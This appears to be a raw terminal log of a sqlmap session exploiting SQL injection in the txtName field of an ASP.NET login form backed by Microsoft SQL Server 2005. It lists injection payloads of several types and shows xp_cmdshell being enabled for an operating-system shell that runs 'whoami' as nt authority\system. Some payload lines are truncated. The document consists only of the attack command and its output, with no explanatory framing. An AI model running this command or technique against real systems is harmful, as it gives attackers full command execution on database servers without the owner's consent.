 sqlmap -r sql.txt -p txtName --os-shell
{1.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
onsible for any misuse or damage caused by this program
[*] starting @ 09:33:06 /2021-04-03/
[09:33:06] [INFO] parsing HTTP request from 'sql.txt'
[09:33:06] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:33:06] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txtName (POST)
Type: boolean-based blind
Title: Microsoft SQL Server/Sybase boolean-based blind - Stacked queries (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
OP FUNCTION lWOo--&txtPwd=123&btnSubmit=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
AR(112) CHAR(112) CHAR(120) CHAR(113) (SELECT (CASE WHEN (3106=3106) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(120) CHAR(107) CHAR(98) CHAR(113)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
3&btnSubmit=
Type: time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (IF)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=
wd=123&btnSubmit=
---
[09:33:06] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2005
[09:33:07] [INFO] retrieved: 'C:\\Program Files (x86)\\Microsoft SQL Server\\MSSQL.1\\MSSQL\\LOG\\ERRORLOG'
[09:33:07] [INFO] testing if current user is DBA
[09:33:07] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[09:33:16] [WARNING] reflective value(s) found and filtering out
[09:33:16] [WARNING] time-based standard deviation method used on a model with less than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[09:33:18] [INFO] xp_cmdshell extended procedure is available
[09:33:19] [INFO] testing if xp_cmdshell extended procedure is usable
[09:33:19] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[09:33:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[09:33:24] [INFO] xp_cmdshell extended procedure is usable
[09:33:24] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[09:33:24] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[09:33:29] [INFO] retrieved: 2
[09:33:30] [INFO] retrieved: nt authority\system
[09:33:52] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>